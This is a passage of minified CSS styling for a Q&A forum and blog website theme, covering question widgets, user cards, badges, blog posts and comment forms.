.author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s 